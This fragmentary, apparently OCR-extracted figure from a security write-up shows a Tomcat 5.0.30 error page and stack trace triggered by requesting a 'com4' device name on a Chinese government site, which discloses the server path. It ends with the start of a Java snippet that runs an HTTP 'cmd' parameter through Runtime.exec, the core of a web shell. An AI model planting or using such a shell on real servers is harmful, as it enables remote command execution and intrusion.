 地址(D) http://openinfo gov.cn/com4
HTTP Status 500 -
type Exception report
message
description The server encountered an internal error () that prevented it from fulfilling this request.
exception
java.io.FileNotFoundException: D:\tomcat_ _V2\webapps\ROOT\com4 (系统找不到指定的文件。)
java.io.FileInputStream.open(Native Method)
java.io.FileInputStream.<init>(FileInputStream.java:106)
org.apache.naming.resources.FileDirContext$FileResource.streamContent(FileDirContext
org.apache.catalina.servlets.DefaultServlet$ResourceInfo.getStream(DefaultServlet.ja
org.apache.catalina.servlets.DefaultServlet.copy(DefaultServlet.java:1866)
org.apache.catalina.servlets.DefaultServlet.serveResource(DefaultServlet.java:985)
org.apache.catalina.servlets.DefaultServlet.doGet(DefaultServlet.java:448)
javax.servlet.http.HttpServlet.service(HttpServlet.java:689)
javax.servlet.http.HttpServlet.service(HttpServlet.java:802)
note The full stack trace of the root cause is available in the Apache Tomcat/5.0.30 logs.
Apache Tomcat/5.0.30
图 13
try {
String cmd = request.getParameter("cmd");
Process child = Runtime.getRuntime().exec(cmd);